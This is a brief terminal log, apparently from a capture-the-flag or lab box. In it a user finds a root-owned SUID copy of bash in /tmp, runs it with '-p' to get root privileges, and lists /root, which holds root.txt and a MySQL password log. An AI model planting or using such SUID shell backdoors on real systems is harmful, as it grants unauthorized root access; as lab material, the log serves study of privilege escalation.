 asterisk@ip-10-201-92-235:/$ cd /tmp
asterisk@ip-10-201-92-235:/tmp$ ls -lah
total 1.3M
drwxrwxrwt  3 root     root     4.0K Sep  4 21:14 .
drwxr-xr-x 19 root     root     4.0K Sep  4 19:50 ..
-rwsr-xr-x  1 root     root     1.3M Sep  4 21:14 bash
drwxr-xr-x  6 asterisk asterisk 4.0K May 28 12:59 fail2ban
-rwxr-xr-x  1 asterisk asterisk   73 Sep  4 21:13 script
asterisk@ip-10-201-92-235:/tmp$ ./bash -p
bash-5.2# id
uid=1001(asterisk) gid=1001(asterisk) euid=0(root) groups=1001(asterisk)
bash-5.2# cat /root
cat: /root: Is a directory
bash-5.2# cd  /root
bash-5.2# ls
filename  passwordMysql.log  root.txt